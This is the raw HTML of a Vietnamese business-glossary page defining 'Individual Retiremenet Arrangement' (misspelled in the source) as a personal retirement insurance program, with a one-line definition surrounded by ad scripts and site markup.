        		<a class="td-mobile-logo td-sticky-header" href="https://sotaydoanhtri.com/">
			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://sotaydoanhtri.com/">
			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
			<span class="td-visual-hidden">Sổ tay doanh trí</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu td-menu-item td-normal-menu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent td-menu-item td-normal-menu menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-186"><a href="#">Sách</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-258"><a href="#">Kiến thức</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="/softwares/">Phần mềm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="40cb3c09a8cc4aa72ce0e0ce-text/javascript"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6911e7e8136aa_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_6911e7e8136aa_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6911e7e8136aa_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="40cb3c09a8cc4aa72ce0e0ce-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:970px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/chu-de/kinh-te/">Kinh tế</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Individual Retiremenet Arrangement</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article itemscope itemtype="http://schema.org/DefinedTerm">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Individual Retiremenet Arrangement</h1>
                                <p class="td-post-sub-title"><a href="https://sotaydoanhtri.com/thuat-ngu/individual-retiremenet-arrangement-7992/"><span itemprop="name">Individual Retiremenet Arrangement</span></a> là gì? Định nghĩa, khái niệm, giải thích ý nghĩa, ví dụ mẫu và hướng dẫn cách sử dụng Individual Retiremenet Arrangement - Definition Individual Retiremenet Arrangement - Kinh tế  </p>
                <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="40cb3c09a8cc4aa72ce0e0ce-text/javascript"></script>
<!-- Article Top Ads - STTD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="6216230197"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="40cb3c09a8cc4aa72ce0e0ce-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            </header>
        </div>

        <div class="td-post-content">
        	            <!-- Start ACF -->
            <h2>Thông tin thuật ngữ</h2>
            <table>
                <tr>
                    <td><strong>Tiếng Anh </strong></td>
                    <td><a itemprop="url" href="https://sotaydoanhtri.com/thuat-ngu/individual-retiremenet-arrangement-7992/">Individual Retiremenet Arrangement</a></td>
                </tr>
                <tr>
                    <td><strong>Tiếng Việt </strong></td>
                    <td itemprop="alternateName">Chương Trình Bảo Hiểm Hưu Trí Cá nhân</td>
                </tr>  
                <tr>
                    <td><strong>Chủ đề </strong></td>
                    <td>Kinh tế </td>
                </tr>
                                            </table>
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="40cb3c09a8cc4aa72ce0e0ce-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="8215707574"></ins>
<script type="40cb3c09a8cc4aa72ce0e0ce-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            <h2>Định nghĩa - Khái niệm</h2>
            <h3><strong>Individual Retiremenet Arrangement là gì</strong>?</h3>
                        <blockquote>
            <ul>
                <li>Individual Retiremenet Arrangement là Chương Trình Bảo Hiểm Hưu Trí Cá nhân.</li>
                <li>Đây là thuật ngữ được sử dụng trong lĩnh vực Kinh tế .</li>
            </ul>
            </blockquote>
            </p>
                                                <h2>Thuật ngữ tương tự - liên quan</h2>
            <p>Danh sách các thuật ngữ liên quan Individual Retiremenet Arrangement            <ul>
            						            </ul>
        	</p>
            <h2>Tổng kết</h2>
            <p>Trên đây là thông tin giúp bạn hiểu rõ hơn về thuật ngữ Kinh tế  <strong>Individual Retiremenet Arrangement là gì</strong>? (hay Chương Trình Bảo Hiểm Hưu Trí Cá nhân nghĩa là gì?) <strong>Định nghĩa Individual Retiremenet Arrangement</strong> là gì? Ý nghĩa, ví dụ mẫu, phân biệt và hướng dẫn cách sử dụng Individual Retiremenet Arrangement / Chương Trình Bảo Hiểm Hưu Trí Cá nhân. Truy cập <a href="/">sotaydoanhtri.com</a> để tra cứu thông tin các <a href="/chu-de/kinh-te">thuật ngữ kinh tế</a>, IT được cập nhật liên tục</p>
            <!-- End ACF -->
    	</div>
        <footer>
            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/individual-retiremenet-arrangement-7992/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/individual-retiremenet-arrangement-7992/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Findividual-retiremenet-arrangement-7992%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Individual+Retiremenet+Arrangement&url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Findividual-retiremenet-arrangement-7992%2F&via=sotaydoanhtri">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sotaydoanhtri.com/thuat-ngu/individual-retiremenet-arrangement-7992/&amp;media=&description=Individual+Retiremenet+Arrangement">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Individual+Retiremenet+Arrangement %0A%0A https://sotaydoanhtri.com/thuat-ngu/individual-retiremenet-arrangement-7992/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sotaydoanhtri.com/thuat-ngu/individual-retiremenet-arrangement-7992/&title=Individual+Retiremenet+Arrangement">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://sotaydoanhtri.com/thuat-ngu/individual-retiremenet-arrangement-7992/&name=Individual Retiremenet Arrangement">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://sotaydoanhtri.com/thuat-ngu/individual-retiremenet-arrangement-7992/&text=Individual+Retiremenet+Arrangement">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Individual+Retiremenet+Arrangement%0D%0Ahttps://sotaydoanhtri.com/thuat-ngu/individual-retiremenet-arrangement-7992/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Individual+Retiremenet+Arrangement https://sotaydoanhtri.com/thuat-ngu/individual-retiremenet-arrangement-7992/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        </footer>
    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/thuat-ngu/individual-retiremenet-arrangement-7992/#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://sotaydoanhtri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Bình luận:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Vui lòng nhập bình luận của bạn</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Tên:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Vui lòng nhập tên của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Bạn đã nhập một địa chỉ email không chính xác!</div>
			            <div class="td-warning-email">Vui lòng nhập địa chỉ email của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên, email và trang web của tôi trong trình duyệt này cho lần tiếp theo tôi nhận xét.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Đăng" /> <input type='hidden' name='comment_post_ID' value='8361' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="190"/></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="40cb3c09a8cc4aa72ce0e0ce-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 td_uid_2_6911e7e81904d_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_2_6911e7e81904d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6911e7e81904d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="40cb3c09a8cc4aa72ce0e0ce-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://sotaydoanhtri.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="40cb3c09a8cc4aa72ce0e0ce-text/javascript"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_6911e7e8195a5_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_6911e7e8195a5_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_6911e7e8195a5_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="40cb3c09a8cc4aa72ce0e0ce-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="40cb3c09a8cc4aa72ce0e0ce-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 td_uid_4_6911e7e819916_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_4_6911e7e819916_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_6911e7e819916_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="40cb3c09a8cc4aa72ce0e0ce-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sotaydoanhtri.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" /><noscript><img class="td-retina-data" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div><a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> - Nơi chia sẻ kiến thức, kỹ năng, cơ hội và tin tức kinh doanh. Là nguồn học liệu mở về kinh doanh được cập nhật liên tục và hoàn toàn miễn phí! 
<a href="//www.dmca.com/Protection/Status.aspx?ID=7a492b78-8385-405f-ba16-656dcf25b27b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b"  alt="DMCA.com Protection Status" /></noscript></a>  
<h6>Xây dựng và vận hành bởi Công ty cổ phần Bizhow</h6>
- SĐT: 0945 000 129 </br>
- Địa chỉ: Số 773/10 Nguyễn Duy Trinh, Phường Phú Hữu, Quận 9, Thành phố Hồ Chí Minh, Việt Nam (<a href="https://maps.app.goo.gl/fZgjnw5N8rET5D9o9">Bản đồ</a>)
<div class="footer-email-wrap">Liên hệ chúng tôi: <a href="/cdn-cgi/l/email-protection#721b1c141d32011d06130b161d131c1a06001b5c111d1f"><span class="__cf_email__" data-cfemail="2841464e47685b475c49514c474946405c5a41064b4745">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-41832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-41832"><a href="https://sotaydoanhtri.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-41833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41833"><a href="https://sotaydoanhtri.com/lien-he/">Liên hệ</a></li>
<li id="menu-item-41831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-41831"><a rel="privacy-policy" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  2025 <a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> | Xây dựng và phát triển bởi CÔNG TY CỔ PHẦN BIZHOW</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6911e7e81bac7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
blockquote {
    background-color: #f3f3f3;
    margin: 25px 1% 25px 0%;
    padding: 16px 16px;
}
.td-post-content h2 {
    border-bottom: 1px solid #ddd;
}
</style>





<!-- JS generated by theme -->



